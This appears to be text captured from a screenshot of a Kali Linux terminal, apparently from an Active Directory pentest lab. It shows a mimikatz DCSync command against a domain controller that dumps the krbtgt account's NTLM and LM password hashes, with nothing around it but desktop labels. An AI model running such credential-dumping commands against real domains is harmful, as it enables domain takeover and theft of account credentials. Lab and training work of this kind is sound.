 Applications Places Terminal Sep 23 08:21
daniyalhassan@kali: ~/Downloads/hoaxshell
daniyalhassan@kali: ~/Downl... daniyalhassan@kali: ~/Deskto... daniyalhassan@kali: ~/Docum... daniyalhassan@kali: ~/Docum... daniyalhassan@kali: ~/Downl...
mimikatz(powershell) # lsadump::dcsync /user:tech\krbtgt
[DC] 'tech.finance.corp' will be the domain
[DC] 'tech-dc.tech.finance.corp' will be the DC server
[DC] 'tech\krbtgt' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 9/22/2023 11:09:00 PM
Object Security ID   : S-1-5-21-1325336202-3661212667-302732393-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 9da73ba7efa1038f7928978014a572df
    ntlm- 0: 9da73ba7efa1038f7928978014a572df
    ntlm- 1: 5db58d482533366fd0b7edd2ac848810
    ntlm- 2: 9e482ed416a6e98116bb264d704fc3a4
    ntlm- 3: 1c649b80c81e407469e39a4feb4ae173
    ntlm- 4: 36ce545b31de928a63d3cec844fdf8c6
    ntlm- 5: 8d205a3d324a50624a141d6aa8b81966
    ntlm- 6: d1ed73ddb4453a4d927b62af59f9b16e
    lm  - 0: 204129fd6a135b714f107d66acfbf602
    lm  - 1: 6900606fd04cb90a011bfd763307ec4a
one
genymotion
two
Tools
xfreerdp.txt
CRTP-
cheatsheet-...